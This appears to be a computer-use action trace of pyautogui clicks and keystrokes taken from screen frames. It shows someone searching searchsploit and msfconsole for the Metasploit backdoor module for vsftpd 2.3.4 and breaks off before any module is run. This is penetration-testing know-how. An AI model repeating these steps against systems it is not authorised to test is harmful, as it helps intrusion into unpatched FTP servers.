
pyautogui.moveTo(440, 146)

# - Search searchsploit for vsftpd 2.3.4 and find its Metasploit backdoor module
pyautogui.write('sear')

pyautogui.write('chsplo')

pyautogui.write('t')

pyautogui.write('vsftpd 2.3.4')

pyautogui.press('Return')

pyautogui.moveTo(326, 498)

pyautogui.doubleClick(301, 498)

# - Start msfconsole and scroll back through its startup messages
pyautogui.write('msf')

pyautogui.write('console')

pyautogui.moveTo(238, 522)

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(3)

# - Start msfconsole in a new tab and search its modules for vsftpd 2.3.4
pyautogui.write('msf')

pyautogui.write('console')

pyautogui.click(467, 60)

pyautogui.moveTo(316, 310)

pyautogui.click(677, 60)

pyautogui.moveTo(180, 415)
